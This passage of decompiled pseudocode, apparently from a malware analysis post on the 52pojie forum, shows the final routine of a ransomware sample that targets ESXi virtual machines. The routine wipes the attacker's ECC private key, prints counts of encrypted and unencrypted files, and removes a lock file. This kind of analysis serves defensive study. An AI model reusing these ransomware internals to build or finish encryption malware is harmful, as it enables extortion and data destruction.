 594 }
595 zero_local_priv_key(); // 销毁黑客ecc私钥
596 printf2(
597 (__int64)"┌───────────────────────┐\n"
598 "│Total files: %-10d│\n"
599 "│",
600 (unsigned int)file_cnt);
601 printf2_0(need_to_write_log);
602 printf2((__int64)"Processed: %-12d", (unsigned int)num_of_enced_file);// 输出加密文件数以及失败文件数
603 printf___0(need_to_write_log);
604 printf2((__int64)"│\n│");
605 printf___(need_to_write_log);
606 argv = (const char **)(unsigned int)(file_cnt - num_of_enced_file);
607 printf2((__int64)"Unprocessed: %-10d", argv);
608 printf___0(need_to_write_log);
609 printf_((__int64)"│\n└───────────────────────┘\n");
610 }
611 free_queue(file_queue, (__int64)argv);// 释放对象,结束运行
612 free_queue(path_queue, (__int64)argv);
613 free_queue(esxi_vm_queue, (__int64)argv);
614 if ( need_to_write_log )
615 {
616 close(1u);
617 close(2u);
618 }
619 if ( is_daemon )
620 del_file("/tmp/beast.lock"); // 解锁
621 exit(0);
622 }
623 if ( (unsigned __int8)is_queue_empty((__int64)esxi_vm_queue) )
吾爱破解论坛
www.52pojie.cn